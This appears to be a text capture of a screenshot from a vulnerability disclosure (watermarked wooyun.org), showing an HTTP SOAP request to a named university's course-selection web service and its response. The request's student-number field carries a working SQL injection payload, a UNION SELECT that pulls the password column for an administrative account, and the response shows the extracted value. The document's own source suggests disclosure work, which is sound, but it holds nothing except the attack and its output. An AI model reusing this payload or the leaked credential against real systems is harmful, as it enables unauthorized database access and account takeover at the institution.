 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: xk.suda.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 957
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
Set-Cookie: AD_jsdx_cookie=20111161; path=/
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoResp
onse xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult
href="#id1" /></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">zaqtHswK</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /><lxdh xsi:type="xsd:string"
/><zkzh xsi:type="xsd:string" /><sfzh xsi:type="xsd:string" /><bdh
xsi:type="xsd:string" /><bz xsi:type="xsd:string" /><zydm xsi:type="xsd:string" /><cc
xsi:type="xsd:string" /><yzbm xsi:type="xsd:string" /><kslb xsi:type="xsd:string" /><kl
xsi:type="xsd:string" /><rxzf xsi:type="xsd:string" /><jtdz xsi:type="xsd:string"
www.wooyun.org